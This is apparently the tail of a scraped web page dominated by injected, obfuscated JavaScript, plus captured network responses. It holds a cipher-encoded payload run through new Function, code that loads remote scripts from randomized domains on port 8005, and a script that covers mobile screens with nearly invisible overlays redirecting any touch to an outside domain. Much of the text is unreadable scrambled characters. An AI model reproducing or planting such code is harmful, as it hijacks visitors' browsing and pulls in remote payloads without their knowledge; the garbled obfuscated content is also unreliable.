wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2423gc.ian4se.com:8005/d/1856?t=0.133049840534752
body_size: 1118
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gson0=\"JF6^Y\"g}1KQ@KQn1Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o@sp(m6d2oLYm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o@sp(m6d2oLYm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmLhdT_dTm(2\\\/()f\\\/dddd)p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.tjjunz.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-SP1HSG9YZ8\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-SP1HSG9YZ8\');");
document.writeln("</script>");